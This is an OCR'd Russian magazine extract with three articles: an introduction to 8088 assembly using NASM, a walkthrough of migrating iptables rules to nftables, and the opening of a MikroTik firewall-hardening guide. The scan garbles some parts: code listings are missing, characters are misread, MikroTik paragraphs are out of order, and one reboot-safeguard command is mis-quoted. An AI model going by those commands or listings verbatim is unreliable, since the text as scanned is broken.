SGX-анклавы, ММХ, 512-битные SIMD-регистры и другие новшества приходят и уходят. Но дедушка 8088 остается неизменным. Подружись сначала с ним. После этого ты легко разберешься с любой примочкой своего процесcopa.

Больше того, когда ты начинаешь с начала - то есть сперва выучиваешь классический набор инструкций 8088 и только потом постепенно знакомишься с современными фичами, - ты в какой-то миг начинаешь видеть нестандартные способы применения этих самых фич. Смотри, например, что я сделал с SGX-анклавами и SIMD-регистрами.

#### Что и как процессор делает после того, как ты запускаешь программу

После того как ты запустил софтину и ОС загрузила ее в оперативную память, процессор нацеливается на первый байт твоей программы. Вычленяет оттуда инструкцию и выполняет ее, а выполнив, переходит к следующей. И так до конца программы.

Некоторые инструкции занимают один байт памяти, другие два, три или больше. Они выглядят как-то так:

Вернее, даже так:

#### 90 B0 77 B8 AA 77 C7 06 66 55 AA 77

Хотя погоди! Только машина может понять такое. Поэтому много лет назад программисты придумали более гуманный способ общения с компьютером: создали ассемблер.

Благодаря ассемблеру ты теперь вместо того, чтобы танцевать с бубном вокруг шестнадцатеричных чисел, можешь те же самые инструкции писать В МНЕМОНИКЕ:

![](_page_28_Picture_597.jpeg)

Согласись, такое читать куда легче. Хотя, с другой стороны, если ты видишь ассемблерный код впервые, такая мнемоника для тебя, скорее всего, тоже непонятна. Но мы сейчас это исправим.

#### Регистры процессора: зачем они нужны, как ими пользоваться

Что делает инструкция тоу? Присваивает число, которое указано справа, переменной, которая указана слева.

Переменная — это либо один из регистров процессора, либо ячейка в оперативной памяти. С регистрами процессор работает быстрее, чем с памятью, потому что регистры расположены у него внутри. Но регистров у процессора мало, так что в любом случае что-то приходится хранить в памяти.

Когда программируешь на ассемблере, ты сам решаешь, какие переменные хранить в памяти, а какие в регистрах. В языках высокого уровня эту задачу выполняет компилятор.

У процессора 8088 регистры 16-битные, их восемь штук (в скобках указаны типичные способы применения регистра):

- АХ общего назначения (аккумулятор);
- вх общего назначения (адрес);
- СХ общего назначения (счетчик);
- DX общего назначения (расширяет АХ до 32 бит);
- SI общего назначения (адрес источника);
- $DI$  общего назначения (адрес приемника);
- вр указатель базы (обычно адресует переменные, хранимые на стеке);
- SP указатель стека.

Несмотря на то что у каждого регистра есть типичный способ применения, ты можешь использовать их как заблагорассудится. Четыре первых регистра -АХ, ВХ, СХ и DX — при желании можно использовать не полностью, а половинками по 8 бит (старшая Н и младшая L): АН, ВН, СН, DН и AL, BL, CL, DL. Например, если запишешь в АХ число 0х77АА (mov ax, 0х77АА), то в АН попадет  $0x77$ , B AL -  $0xAA$ .

С теорией пока закончили. Давай теперь подготовим рабочее место и напишем программу «Hello, world!», чтобы понять, как эта теория работает ВЖИВУЮ.

#### Готовим рабочее место

- 1. Скачай компилятор NASM с www.nasm.us. Обрати внимание, он работает на всех современных ОС: Windows 10, Linux, macOS. Распакуй NASM в какую-нибудь папку. Чем ближе папка к корню, тем удобней. У меня это с: \nasm (я работаю в Windows). Если у тебя Linux или macOS, можешь создать папку nasm в своей домашней директории.
- 2. Тебе надо как-то редактировать исходный код. Ты можешь пользоваться любым текстовым редактором, который тебе по душе: Emacs, Vim, Notepad, Notepad++ - сойдет любой. Лично мне нравится редактор, встроенный в Far Manager, с плагином Colorer.
- 3. Чтобы в современных ОС запускать программы, написанные для 8088, и проверять, как они работают, тебе понадобится DOSBox или VirtualBox.

#### ПИШЕМ, КОМПИЛИРУЕМ И ЗАПУСКАЕМ ПРОГРАММУ «HELLO, **WORLD!»**

Сейчас ты напишешь свою первую программу на ассемблере. Назови ее как хочешь (например, first.asm) и скопируй в папку, где установлен nasm.

![](_page_28_Picture_598.jpeg)

Если тебе непонятно, что тут написано, — не переживай. Пока просто постарайся привыкнуть к ассемблерному коду, пощупать его пальцами. Чуть ниже я все объясню. Плюс студенческая мудрость гласит: «Тебе что-то непонятно? Перечитай и перепиши несколько раз. Сначала непонятное станет привычным, а затем привычное — понятным».

Теперь запусти командную строку, в Windows это cmd.exe. Потом зайди в папку nasm и скомпилируй программу, используя вот такую команду:

#### nasm -f bin first.asm -o first.com

Если ты все сделал правильно, программа должна скомпилироваться без ошибок и в командной строке не появится никаких сообщений. NASM просто создаст файл first.com и завершится.

Чтобы запустить этот файл в современной ОС, открой DOSBox и введи туда вот такие три команды:

#### mount c c:\nasm

 $\mathsf{C}$ : first

Само собой, вместо с: \nasm тебе надо написать ту папку, куда ты скопировал компилятор. Если ты все сделал правильно, в консоли появится сообщение «Hello, world!».

![](_page_28_Picture_599.jpeg)

#### Инструкции, директивы

В нашей с тобой программе есть только три вещи: инструкции, директивы И МЕТКИ.

Инструкции. С инструкциями ты уже знаком (мы их разбирали чуть выше) и знаешь, что они представляют собой мнемонику, которую компилятор переводит в машинный код.

Директивы (в нашей программе их две: org и db) - это распоряжения, которые ты даешь компилятору. Каждая отдельно взятая директива говорит компилятору, что на этапе ассемблирования нужно сделать такое-то действие. В машинный код директива не переводится, но она влияет на то, каким образом будет сгенерирован машинный код.

Директива org говорит компилятору, что все инструкции, которые последуют дальше, надо помещать не в начале сегмента кода, а отступив от начала столько-то байтов (в нашем случае 0х0100).

Директива db сообщает компилятору, что в коде нужно поместить цепочку байтов. Здесь мы перечисляем через запятую, что туда вставить. Это может быть либо строка (в кавычках), либо символ (в апострофах), либо просто чис-ЛO.

В нашем случае: db "Hello, world", '!', 0.

Обрати внимание, символ восклицательного знака я отрезал от остальной строки только для того, чтобы показать, что в директиве db можно оперировать отдельными символами. А вообще писать лучше так:

#### db "Hello, world!", 0

#### Метки, условные и безусловные переходы

Метки используются для двух целей: задавать имена переменных, которые хранятся в памяти (такая метка в нашей программе только одна: string), и помечать участки в коде, куда можно прыгать из других мест программы (таких меток в нашей программе три штуки - те, которые начинаются с двух символов собаки).

Что значит «прыгать из других мест программы»? В норме процессор выполняет инструкции последовательно, одну за другой. Но если тебе надо организовать ветвление (условие или цикл), ты можешь задействовать инструкцию перехода. Прыгать можно как вперед от текущей инструкции, так и назад.

У тебя в распоряжении есть одна инструкция безусловного перехода (jmp) и штук двадцать инструкций условного перехода.

В нашей программе задействованы две инструкции перехода: је и јтр. Первая выполняет условный переход (Jump if Equal — прыгнуть, если равно), вторая (Jump) — безусловный. С их помощью мы организовали цикл.

Обрати внимание: метки начинаются либо с буквы, либо со знака подчеркивания, либо со знака собаки. Цифры вставлять тоже можно, но только не в начало. В конце метки обязательно ставится двоеточие.

#### Комментарии, алгоритм, выбор регистров

Итак, в нашей программе есть только три вещи: инструкции, директивы и метки. Но там могла бы быть и еще одна важная вещь: комментарии. С ними читать исходный код намного проще.

Как добавлять комментарии? Просто поставь точку с запятой, и все, что напишешь после нее (до конца строки), будет комментарием. Давай добавим комментарии в нашу программу.

![](_page_28_Picture_600.jpeg)

string: "Hello, world", '!', 0 db

Теперь, когда ты разобрался во всех частях программы по отдельности, попробуй вникнуть, как все части служат алгоритму, по которому работает наша программа.

- 1. Поместить в вх адрес строки.
- 2. Поместить в АІ очередную букву из строки.
- 3. Если вместо буквы там 0, выходим из программы переходим на 6-й шаг.
- 4. Выводим букву на экран.
- 5. Повторяем со второго шага.
- 6. Конец.

Обрати внимание, мы не можем использовать АХ для хранения адреса, потому что нет таких инструкций, которые бы считывали память, используя АХ в качестве регистра-источника.

### ПОЛУЧАЕМ ДАННЫЕ С КЛАВИАТУРЫ

От программ, которые не могут взаимодействовать с пользователем, толку мало. Так что смотри, как можно считывать данные с клавиатуры. Сохрани вот этот код как second.asm.

![](_page_28_Picture_601.jpeg)

Потом иди в командную строку и скомпилируй его в NASM:

#### nasm -f bin second.asm -o second.com

Затем запусти скомпилированную программу в DOSBox:

#### second

Как работает программа? Две строки после метки @@start вызывают функцию BIOS, которая считывает символы с клавиатуры. Она ждет, когда пользователь нажмет какую-нибудь клавишу, и затем кладет ASCII-код полученного значения в регистр AL. Например, если нажмешь заглавную A, в AL попадет 0x41, а если строчную а - 0x61.

Дальше смотрим: если нажата клавиша с кодом 0x1B (клавиша ESC), то выходим из программы. Если же нажата не ESC, вызываем ту же функцию, что и в предыдущей программе, чтобы показать символ на экране. После того как покажем — прыгаем в начало (jmp): start.

Обрати внимание, инструкция стр (от слова compare - сравнить) выполняет сравнение, инструкция **je** (Jump if Equal) — прыжок в конец программы.

#### ПОЛЕЗНЫЕ МЕЛОЧИ: СМОТРИМ МАШИННЫЙ КОД, АВТОМАТИЗИРУЕМ КОМПИЛЯЦИЮ

Если тебе интересно, в какой машинный код преобразуются инструкции программы, скомпилируй исходник вот таким вот образом (добавь опцию -1):

nasm -f bin second.asm -l second.lst -o second.com

Тогда NASM создаст не только исполняемый файл, но еще и листинг: second. 1st. Листинг будет выглядеть как-то так.

![](_page_28_Picture_602.jpeg)

Еще тебе наверняка уже надоело при каждом компилировании вколачивать в командную строку длинную последовательность одних и тех же букв. Если ты используешь Windows, можешь создать батник (например, m.bat) и вставить в него вот такой текст.

![](_page_28_Picture_603.jpeg)

Теперь ты можешь компилировать свою программу вот так:

#### m first

Само собой, вместо first ты можешь подставить любое имя файла.

### **ВЫВОДЫ**

Итак, ты теперь знаешь, как написать простейшую программу на ассемблере, как ее скомпилировать, какие инструменты для этого нужны. Конечно, прочитав одну статью, ты не станешь опытным программистом на ассемблере. Чтобы придумать и написать на нем что-то стоящее — вроде Floppy Bird и «МикроБ», которые написал я, - тебе предстоит еще много пройти. Но первый шаг в эту сторону ты уже сделал. З

![](_page_29_Picture_1.jpeg)

Начинающие админы часто считают, что файрвол в Linux называется iptables. Более опытные знают, что нынешняя подсистема ядра для фильтрации трафика и модифи-NetFilter, называется пакетов кации а команда iptables всего лишь утилита для ее настройки. В этой статье я познакомлю тебя с новым инструментом, который все чаще встречается в современных дистрибутивах, - nftables.

![](_page_29_Picture_3.jpeg)

Даниил Батурин Координатор проекта VyOS (https://vyos.io), «языковед», функциональщик, иногда сетевой администратор daniil@baturin.org

![](_page_29_Picture_5.jpeg)

### **INFO**

Возможно, для тебя это будет новостью, но iptables вовсе не уникальна, есть и другие утилиты подобного рода. Собственно, настраивать ей **МОЖНО** ТОЛЬКО правила ДЛЯ пакетов IPv4 на сетевом уровне. Для IPv6 понадобится ip6tables, для канального уровня - ebtables и arptables.

Настройка сетевых интерфейсов, маршрутов, пространств имен и прочего уже давно унифицирована в утилите *ip* из пакета iproute2, а зоопарк старых утилит (ifconfig, vconfig, route и прочие) поддерживается только для совместимости со старыми скриптами. Ждет ли такая же унификация межсетевой экран? До версий ядра 2.4 Linux прошел через множество реализаций межсетевых экранов в ядре и утилит для их настройки (ipfilter, ipfwadm, ipchains), но NetFilter и iptables используются уже почти двадцать лет и кажутся незыблемыми.

Как ни странно, первые попытки переосмыслить настройку МСЭ предпринимались еще в 2008 году. Проект назвали nftables, но он стал легендарным (в узких кругах) долгостроем. В 2014 году его наконец приняли в основную ветку ядра 3.13, но пользовательские утилиты какое-то время оставались почти непригодными к работе. К примеру, счетчики пакетов для правил хранились в ядре, но просмотреть их из пространства пользователя не было никакой возможности.

Сейчас дело наконец меняется и дистрибутивы даже начинают использовать nftables по умолчанию. Сторонние инструменты вроде fail2ban тоже уже добавляют ее поддержку.

- Несколько причин расстаться с iptables и перейти на nftables:
- унифицированный синтаксис;
- быстрая загрузка больших конфигов;
- встроенная поддержка списков адресов/портов;
- средства автоматической конвертации правил из iptables;
- вывод правил в JSON.

В этой статье мы перенесем настройки моего VPS с iptables на nftables. Использовать сразу оба инструмента на одной машине не выйдет, так что нужно планировать одномоментную миграцию. Документацию можно найти в вики проекта.

### ПРОБЛЕМЫ IPTABLES

Хотя NetFilter вполне хорошо справлялся со своей задачей, его настройка через *iptables* нередко оказывалась куда сложнее, чем могла бы быть.

К примеру, встроенный синтаксис для групп адресов и сетей в нем так и не появился. Существует отдельный инструмент для этих целей - ipset, который позволяет создать группы и ссылаться на них в правилах, вроде *iptables* - I FORWARD -m set --match-set TrustedHosts src -j ACCEPT.

Однако само то, что группы настраиваются отдельно от правил и с помощью другой утилиты, создает много проблем. Нужно помнить два разных синтаксиса, да еще и убедиться, что настройки ipset при загрузке применяются раньше правил iptables, - это при том, что во многих дистрибутивах Linих встроенного сервиса для ipset так и нет.

Другая надоедливая проблема — нельзя указать несколько разных действий в одном правиле.

Хотя еще больше раздражает отсутствие возможности использовать одни

правила для IPv4 и IPv6. В современном мире dual stack уже стал нормой на серверах, машин с одним IPv4 все меньше, а машин с одним IPv6 нет и не предвидится, в итоге админу приходится дублировать одни и те же правила в двух разных конфигах.

Кроме того, в некоторых местах синтаксис опций iptables достаточно хрупкий. Где-то можно ставить пробел после запятой, где-то нет. Где-то можно смело поменять две опции местами, где-то это вызовет ошибку. Если правила генерируются скриптом, это особенно усложняет тестирование.

Все это приводит к тому, что iptables часто используют как своеобразный низкоуровневый «язык ассемблера», который генерируется либо фронтендами вроде shorewall или firewalld, либо пользовательскими скриптами. А цель проекта nftables — в первую очередь сделать настройку правил простой и удобной для человека. Давай посмотрим, насколько это удалось.

#### АВТОМАТИЧЕСКАЯ ТРАНСЛЯЦИЯ

Aвторы nftables определенно учли горький опыт многих других больших миграций и написали инструменты для автоматической трансляции правил из iptables. Можно конвертировать как отдельные команды, так и файлы для *ipta*bles-restore.

К сожалению, возможности автоматической трансляции настроек ipset там нет, в первую очередь из-за совершенно разных подходов к настройке групп, ну и из-за малой популярности ipset.

Отдельные правила транслируются с помощью утилиты iptables-trans**late**, а наборы правил из  $iptables$ -save  $-$  с помощью  $iptables$ -restoretranslate. Это только для IPv4, для правил ip6tables нужно использовать ip6tables-restore-translate и далее по аналогии.

![](_page_29_Picture_31.jpeg)

# **INFO**

B Debian эти утилиты находятся в пакете iptables, в Fedora - в пакете iptables-nft.

Посмотрим на трансляцию отдельных правил. Команда *iptables*translate - самый простой способ изучить новый синтаксис на примерах (хотя и не заменит чтения документации!).

\$ iptables-translate -t nat -I POSTROUTING -s 10.0.0.0/24 -o eth0 -j MASQUERADE

nft insert rule ip nat POSTROUTING oifname "eth0" ip saddr 10.0.0.0/24 counter masquerade

\$ iptables-translate -A INPUT -m state --state NEW -m tcp -p tcp -j ACCEPT -m comment --comment "DNS zone transfer"  $-$ -dport 53 nft add rule ip filter INPUT ct state new tcp dport 53 counter accept comment "DNS zone transfer"

Как видим, стиль синтаксиса больше похож на pf и другие МСЭ из систем семейства BSD.

Но! Воспользоваться этими командами на неподготовленной системе не выйдет, и вот почему: в nftables больше нет предопределенных таблиц и цепочек.

#### Хуки вместо цепочек

B iptables цепочки INPUT или FORWARD находятся в таблице filter по умолчанию, так же как PREROUTING и POSTROUTING в таблице nat. В nftables не существует никаких таблиц и цепочек по умолчанию. Особое значение там есть у типов таблиц и хуков, а имена таблиц и цепочек могут быть совершенно произвольными.

В целом имена хуков повторяют старые имена специальных цепочек, но в нижнем регистре. Например, input, output, forward. Скоро мы увидим их в дей-СТВИИ.

#### ПЕРЕНОСИМ ПРАВИЛА

Для экономии времени мы не будем писать правила с нуля, а воспользуемся iptables-restore-translate и творчески переработаем ее вывод.

На моем VPS стоит Fedora, поэтому все команды и расположение конфигов я даю именно для этого дистрибутива. Из сервисов: SSH, веб, почта, DNS — типичный набор.

Для начала выключим и остановим старые сервисы iptables.

Теперь посмотрим на правила (cat /etc/sysconfig/iptables).

### \$ sudo systemctl disable iptables

- \$ sudo systemctl stop iptables
- \$ sudo systemctl disable ip6tables \$ sudo systemctl stop ip6tables

# \*filter :INPUT ACCEPT [0:0] :FORWARD ACCEPT [0:0]

: OUTPUT ACCEPT [0:0]

#### # Keep state

-A INPUT -m state --state ESTABLISHED, RELATED -j ACCEPT

# # SSH

-A INPUT -m state --state NEW -m tcp -p tcp --dport 22 -j ACCEPT -m comment --comment "SSH"

#### # Email

![](_page_29_Picture_812.jpeg)

#### # DNS

-A INPUT -m state --state NEW -m tcp -p tcp --dport 53 -j ACCEPT -m comment -- comment "DNS zone transfer" -A INPUT -p udp --dport 53 -j ACCEPT -m comment --comment "DNS queries"

#### # HTTP

-A INPUT -m state --state NEW -m tcp -p tcp --dport 80 -j ACCEPT -m comment --comment "HTTP" -A INPUT -m state --state NEW -m tcp -p tcp --dport 443 -j ACCEPT -m comment --comment "HTTPS"

#### # ICMP

-A INPUT -p icmp -j ACCEPT

# Local traffic -A INPUT -i lo -j ACCEPT # Default actions -A INPUT -j REJECT --reject-with icmp-host-prohibited -A FORWARD -j REJECT --reject-with icmp-host-prohibited **COMMIT** Кроме них, есть /etc/sysconfig/ip6tables, который отличается тремя правилами. # ICMP -A INPUT -p ipv6-icmp -j ACCEPT # Default actions -A INPUT -j REJECT --reject-with icmp6-adm-prohibited

-A FORWARD -j REJECT --reject-with icmp6-adm-prohibited

Теперь конвертируем этот конфиг в синтаксис nftables. Пиши:

\$ sudo iptables-restore-translate -f /etc/sysconfig/iptables

Результат будет следующим.

add table ip filter add chain ip filter INPUT { type filter hook input priority 0; policy  $accept; \}$ add chain ip filter FORWARD { type filter hook forward priority 0; policy accept; } add chain ip filter OUTPUT { type filter hook output priority 0; policy accept; } add rule ip filter INPUT ct state related, established counter accept add rule ip filter INPUT ct state new tcp dport 22 counter accept comment "SSH" add rule ip filter INPUT ct state new tcp dport 25 counter accept comment "SMTP" add rule ip filter INPUT ct state new tcp dport 465 counter accept comment "SMTPS (SSL/TLS)" add rule ip filter INPUT ct state new tcp dport 587 counter accept comment "SMTP StartTLS" add rule ip filter INPUT ct state new tcp dport 993 counter accept comment "IMAPS" add rule ip filter INPUT ct state new tcp dport 995 counter accept comment "POP3S" add rule ip filter INPUT ct state new tcp dport 53 counter accept comment "DNS zone transfer" add rule ip filter INPUT udp dport 53 counter accept comment "DNS queries" add rule ip filter INPUT ct state new tcp dport 80 counter accept comment "HTTP" add rule ip filter INPUT ct state new tcp dport 443 counter accept comment "HTTPS" add rule ip filter INPUT ip protocol icmp counter accept add rule ip filter INPUT iifname "lo" counter accept add rule ip filter INPUT counter reject with icmp type hostprohibited add rule ip filter FORWARD counter reject with icmp type hostprohibited

Ключевое слово  $ct -$  это, конечно же, ConnTrack — механизм отслеживания состояния соединений в ядре Linux. Опция counter отсутствовала в исходных правилах iptables. Просто nftables не включает счетчики правил по умолчанию, и, если они тебе важны, нужно включить их этой опцией.

Существенный недостаток синтаксиса в стиле pf - он имеет свойство превращаться в плохо читаемую стену текста. К счастью, такой синтаксис обязателен только для команды nft. Для скриптов, которые загружаются с помощью nft -f, nftables поддерживает более читаемый синтаксис с фигурными скобками и возможностью писать несколько опций в одной строке через точку с запятой.

Самый простой способ конвертировать этот синтаксис в вариант со скобками - сохранить эти правила в файл (например, /tmp/rules.nft), применить их с помощью nft -f /tmp/rules.nft и просмотреть их командой nft list ruleset.

Команда nft list ruleset может заменить и iptables -L -nv, и iptables-save. Кроме того, она поддерживает вывод правил в JSON вместе со значениями счетчиков с помощью опции -j/--json - мечта авторов фронтендов для настройки.

Можно было бы просто сохранить конвертированные правила в один из файлов в /etc/nftables/ и ограничиться этим, но можно и немного реорганизовать конфиг с помощью новых фич nftables.

#### Куда поместить новые конфиги

B iptables не существует способов разделить конфиг на части, из-за чего многие люди и генерируют конфиги скриптами. Другое дело nftables - там есть опция include.

В Fedora есть файл /etc/sysconfig/nftables.conf, который читает скрипт сервиса nftables. Этот файл состоит из одних опций *include*, а в /etc/nftables/ лежит набор заготовок конфигов. Мы поместим наши новые правила в файл inet-filter.nft.

Перед этим нужно раскомментировать в файле /etc/sysconfig/nftables.conf CTDOKy include "/etc/nftables/inet-filter.nft".

В файле из поставки дистрибутива для нас определена таблица *inet* filter с цепочками, которые повторяют смысл таблицы filter в iptables по умолчанию.

#### /etc/nftables/inet-filter.nft #!/usr/sbin/nft -f

 $\}$ 

![](_page_29_Picture_813.jpeg)

Здесь filter — произвольное название таблицы, а ключевое слово inet — ее ip6 ip Если ТИПЫ  $\sqrt{ }$ ограничивают таблицу ТИП. правилами для IPv4 и IPv6 соответственно, то тип *inet* позволяет писать правила для обоих протоколов. Если все сервисы доступны по обоим протоколам, таким способом можно избежать дублирования правил почти полностью.

Названия chain input и прочие тоже чисто информационные, назначение цепочки определяет опция type, вроде type filter hook input. Соответственно, если бы у нас был NAT, нам нужна была бы таблица с опцией type nat hook prerouting вместо правил вида iptables -t nat -I PRE-ROUTING и так далее по аналогии.

#### Добавляем правила

Поскольку нас интересует фильтрация входящего трафика, свои правила мы будем дописывать внутрь chain input. По сути, копируем из вывода iptables-restore-translate BCe HOCJe add rule ip filter INPUT И ВСТАВ-**ЛЯЕМ ВНУТОЬ chain input.** 

В своих старых настройках я использовал по одному правилу на каждый порт TCP или UDP. В iptables есть опция --dports, но в nftables все еще проще: можно писать порты в фигурных скобках через запятую. Этим мы и воспользуемся и объединим все правила для каждого сервиса в одно, например dport {80, 443} для HTTP(S).

Получится что-то вроде такого:

# $t$ <sup>10</sub>  $t$   $\rightarrow$   $t$ <sup>1</sup>  $\rightarrow$   $t$ <sup>1</sup></sup>

![](_page_29_Picture_814.jpeg)

 $\mathcal{F}$ 

 $\}$ 

chain output { type filter hook output priority 0; }

Теперь осталось запустить сервис nftables и поставить его на загрузку:

\$ sudo systemctl start nftables \$ sudo systemctl enable nftables

Если работаешь на удаленной машине без доступа к консоли, не забудь запланировать перезагрузку (shutdown -r +10) или сброс правил (echo "nft flush ruleset | at now+10min").

#### Создаем группы адресов

Правило про tcp dport 53 разрешает репликацию зон DNS на вторичные серверы. Если обычные запросы DNS выполняются через UDP, то репликация зон — через ТСР.

Конечно, репликация доступна не всем подряд, а вполне определенным моем случае это вторичные серверы Hurricane Electric: хостам.  $\mathsf B$ 216.218.133.2 и 2001:470:600::2. До миграции это ограничение было прописано в настройках самого BIND, но мы добавим его и в правила nftables, чтобы посмотреть на синтаксис переменных и групп.

Переменные определяются с помощью ключевого слова define, например define foo = 192.0.2.1. На них можно ссылаться в стиле shell с помощью \$foo. Объявления переменных мы поместим в самое начало файла.

Затем мы создадим две группы, одну для IPv4, другую для IPv6. Увы, использовать оба типа адресов в одной группе не выйдет, но зато проверка нахождения адреса в группе в nftables выполняется за время O(1).

Группы определяются с помощью ключевого слова set, и в них нужно указать тип. Когда они определены, в опциях правил на них можно ссылаться с помощью @setname.

С переменными и группами наш конфиг примет следующий вид:

#### #!/usr/sbin/nft -f

![](_page_29_Picture_815.jpeg)

ct state new tcp dport 53 ip saddr @secondary dns ipv4 counter accept comment "DNS zone transfers" ct state new tcp dport 53 ip6 saddr @secondary dns ipv6 counter accept comment "DNS zone transfers"

#### **ЗАКЛЮЧЕНИЕ**

 $\dddot{\bullet}$  .

На мой взгляд, синтаксис nftables и ее подход к работе с конфигами это значительный прогресс по сравнению с iptables и расставаться со старыми инструментами можно без сожаления.  $\blacksquare\blacksquare$ 

**Дмитрий Бубнов** Тренер MikroTik. Автор канала https://t.me/mikrotikninja [dv@bubnovd.net](mailto:dv@bubnovd.net)

ОГНЯ

СТЕИ.

РАИВАЕМ ФАЙРВОЛ ДЛЯ ОТРАЖЕНИЯ АТАК НА ПРИМЕРЕ MIKROTIK LATE

В этой статье мы рассмотрим, как защищать роутер MikroTik от атак и сканеров портов, а также предотвратим попадание нашей сети в бан‐листы. Полученный опыт поможет тебе настраивать и другие виды файрволов.

![](_page_30_Picture_3.jpeg)

# INFO

и принципы [оптимальной](https://xakep.ru/2020/05/06/mikrotik-firewall/) настройки файрвола ты можешь узнать в предыдущих статьях. Общие принципы [безопасной](https://xakep.ru/2020/03/12/good-mikrotik/) настройки роутера

#### **УНИФИКАЦИЯ НАСТРОЕК**

Поэтому мы будем настраивать роутер так, чтобы конфиг можно было без проблем перенести на любой другой роутер. Это немного усложнит пер‐ воначальную настройку, но сэкономит кучу времени в будущем.

Если у тебя большая сеть с несколькими филиалами и в каждом из них по два роутера для отказоустойчивости, то правила лучше настроить так, чтобы их можно было легко развернуть на любой железке, независимо от количества и именования портов или типа подключения. Для соединения по PPPoE, например, WAN-интерфейсом будет pppoe-out1, а для DHCP — ether1. Если попытаться экспортировать конфиг файрвола с одного роутера на другой, ничего не выйдет, потому что у второго просто нет интерфейса **pppoe-out1**. Или представь себе, что в одном филиале локальная сеть висит на ether9, а в другом стоит роутер с пятью портами, из-за чего конфигурация девятого порта просто не встанет и вылетит с ошибкой.

Мы уже рассматривали списки интерфейсов. Это фича для оперирования несколькими интерфейсами как одним. Создадим листы WAN и LAN, а затем добавим туда нужные интерфейсы. Теперь правила файрвола будем при‐ вязывать к интерфейс‐листам, а не к отдельным интерфейсам. Перед экспор‐ том правил на другой роутер просто создадим на нем нужные листы, и конфиг встанет без ошибок.

![](_page_30_Picture_7326.jpeg)

Но это еще не все. Понятно, что в каждом филиале у нас будет своя подсеть LAN: где‐то 192.168.10.0/24, где‐то 192.168.11.0/24. Чтобы не путаться с этими значениями и не менять конфиг при переносе с одного роутера на другой, оперировать будем не адресами и подсетями, а списками адресов. На каждом роутере создаем список LAN и дальше работаем только с ним.

В прошлый раз мы создавали адрес‐лист MGMT, в котором открывали доступ к управлению роутером только с определенных адресов. А еще рань‐ ше рассматривали решение Port Knocking, которое предоставляет доступ к управлению, только если со стороны клиента выполнить секретные манипу‐ ляции. Для доступа к роутеру из доверенной сети (LAN) вполне подходит вариант с адрес‐листом, а для доступа снаружи — Port Knocking. Было бы хорошо совместить эти варианты в нашей конфигурации. Еще будет удобно разделить цепочку input на две части: input со стороны интернета и input со стороны локалки. Тогда можно применять разные политики фильтрации к разным сегментам сети. В этом нам помогут пользовательские цепочки. Все, что пришло снаружи, перекидываем в новую цепочку **WAN\_INPUT**. Все, что изнутри, - в LAN\_INPUT:

add action=jump chain=input in-interface-list=WAN jump-target=WAN\_IN-PUT add action=jump chain=input in-interface-list=LAN jump-target=LAN\_IN-PUT

### Interface List

Теперь политики фильтрации будут разными для разного источника трафика. Для внешнего трафика будем использовать цепочку WAN\_INPUT и более жесткие ограничения, для внутреннего — LAN\_INPUT и правила попроще. Цепочка **input** нам больше не нужна, теперь мы все будем делать в новых цепочках. Причем указывать интерфейсы или списки интерфейсов в правилах больше не понадобится. Однако этот подход может использоваться в сложных решениях, например когда у тебя два провайдера с разными политиками фильтрации или локалка поделена на разные VLAN. Но об этом позже. В статье [о безопасной](https://xakep.ru/2020/03/12/good-mikrotik/) настройке роутера мы настраивали Port Knocking для доступа к управлению роутером. Ограничивать таким образом доступ изнутри локальной сети — излишество. Поэтому поменяем в правилах цепоч‐ ку с input на WAN\_INPUT. Изнутри сети разрешим доступ к WinBox только с нужных адресов: мы уже делали это в статье про основы файрвола. Оставим в правиле только порт WinBox — ТСР 8291. А для SSH разрешим подключения из всей нашей сети, но предотвратим возможность брутфорса (да, изнутри сети тоже может произойти брутфорс SSH, потому что отсутствие

троянов в ней не гарантировано). add action=drop chain=LAN\_INPUT comment="drop ssh brute forcers" src-

Обрати внимание, что для использования в файрволе нам нужны L3‐ интерфейсы, то есть те, на которых есть IP‐адреса. Если ты получаешь интернет по PPPoE, то в WAN‐лист надо добавить именно его. Если IP локаль‐ ной сети прописан на бридже или VLAN'е, то и в лист LAN нужно добавить их, а не физические интерфейсы. Если включить в список и логический, и физический интерфейс, ничего страшного произойти не должно, но это нужно будет учитывать в конфигурации.

address-list=ssh\_blacklist add action=add-src-to-address-list address-list=ssh\_blacklist address-list-timeout=1w3d chain=LAN\_INPUT connection-state=new dst-port =22 protocol=tcp src-address-list=ssh\_stage3 add action=add-src-to-address-list address-list=ssh\_stage3 addresslist-timeout=1m chain=LAN\_INPUT connection-state=new dst-port=22 protocol=tcp src-address-list=ssh\_stage2 add action=add-src-to-address-list address-list=ssh\_stage2 addresslist-timeout=1m chain=LAN\_INPUT connection-state=new dst-port=22 protocol=tcp src-address-list=ssh\_stage1 add action=add-src-to-address-list address-list=ssh\_stage1 addresslist-timeout=1m chain=LAN\_INPUT connection-state=new dst-port=22 protocol=tcp src-address-list=!ssh\_open add action=accept chain=LAN\_INPUT dst‐port=22 protocol=tcp

Тут применяется механизм динамических адрес‐листов с тайм‐аутами. Мы рассматривали их в статье «Защищаем MikroTik. Хитрости безопасной настройки роутера». При первой попытке подключения [пакет обработается](https://xakep.ru/2020/03/12/good-mikrotik/) правилом 5, и адрес хакера попадет в адрес-лист ssh\_stage1. Вторая попытка подключения обработается правилом 4 и добавит брутфорсера в лист

ssh\_stage2. И так далее вплоть до листа ssh\_blacklist, где адрес будет храниться десять дней, а весь трафик, идущий с адресов из этого списка, будет дропаться. В прошлой статье мы создавали правила, разрешающие коннекты estab‐

Две цепочки позволят нам уменьшить количество переходов трафика по пра‐ вилам, а значит, и немного снизить нагрузку на CPU. Счетчики в разных цепочках дадут возможность увидеть чуть более детальную статистику тра‐ фика. Хоть правил и стало больше, но они не применяются ко всему объему трафика: при первом джампе весь трафик будет обрабатываться уже новой цепочкой и в другую никогда не попадет. Подобный подход также упрощает поддержку за счет того, что по названию цепочки сразу видно, что это за тра‐ фик и откуда он идет. Можно для разных типов трафика создавать свои цепочки, например отдельную цепочку для management‐трафика. За возврат трафика в родительскую цепочку отвечает action return.

### /ip firewall filter

Есть зарезервированные адреса, которые не используются в интернете. Они называются «богон‐адресами». Отсечем пакеты с таких адресов:

- ICMP Echo Request наш любимый пинг, имеет тип 8, код 0;
- ICMP Echo Reply ответ на пинг, тип 0, код 0;  $\cdot$  Destination Unreachable — узел недоступен, тип 3 и коды 0-15 в зависимости от причины недоступности:
	- 0 сеть недоступна;
	- 1 хост недоступен;
	- $\cdot$  2 протокол недоступен;
	- 3 порт недоступен; • 4 — необходима фрагментация пакета, но она запрещена (стоит флаг DF — Don't Fragment).

![](_page_30_Picture_7327.jpeg)

![](_page_30_Picture_7328.jpeg)

